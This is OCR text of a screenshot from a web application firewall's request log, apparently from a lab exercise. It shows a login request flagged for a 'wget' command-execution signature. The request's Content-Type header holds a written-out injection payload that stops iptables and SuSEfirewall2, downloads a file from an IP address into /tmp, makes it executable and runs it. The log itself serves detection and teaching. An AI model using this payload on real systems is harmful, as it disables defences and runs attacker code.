 Security ›› Event Logs : Application : Requests
Application Protocol Network DoS Bot Defense Logging Profiles
Order by Date Newest 1 - 100 of 6972 Entries 1 2 ... 70
Requests «
[HTTPS] /rest/user/login 5
10.1.10.100
12:10:40 2021-02-02 200
[HTTPS] /socket.io/
10.1.10.100 200
12:10:28 2021-02-02
[HTTPS] /socket.io/
10.1.10.100 200
12:10:26 2021-02-02
[HTTPS] /socket.io/
10.1.10.100 200
12:10:02 2021-02-02
[HTTPS] /socket.io/
10.1.10.100 200
12:10:02 2021-02-02
[HTTPS] /socket.io/
10.1.10.100 200
12:10:00 2021-02-02
[HTTPS] /socket.io/
10.1.10.100 200
12:10:00 2021-02-02
[HTTPS] /rest/user/login 5
10.1.10.100
12:09:51 2021-02-02 200
[HTTPS] /socket.io/
10.1.10.100 200
12:09:36 2021-02-02
Delete Export Accept
[HTTPS] /rest/user/login
Triggered Violations 2
Violation Occurrences Suggestions
Host name mismatch 1 None
Violation Occurrences Suggestions
Attack signature detected 2 None
Request Details
All Details
Geolocation N/A
Source IP Address 10.1.10.100:47668
Device ID N/A
Microservice N/A
Time 2021-02-02 12:10:40
Detected Keyword
reSuSEfirewall20x20stop;0x20cd0x20/tmp;0x20wget0x2
0-c0x20https://10.1.10.145:443/
Attack Signature
ID Staged
200003397
Name
"wget" execution attempt (Header)
Signature Type
Request
Signature Scope
Header
Systems
Unix/Linux
Attack Type
Command Execution
Accuracy
Medium
Risk
Request
Request actual size: 374 bytes.
POST https://10.1.10.145/rest/user/login HTTP/1.1
User-Agent: ImperialProbeDroid
Pragma: no-cache
Cache-Control: no-cache
Content-Type: /etc/init.d/iptables stop; service iptables stop; SuSEfirewall2 stop; reSuSEfirewall2 stop; cd /tmp; wget -c https://10.1.1
0.145:443/7; chmod 777 7; ./7;
Content-Length: 40
Host: DarthMaul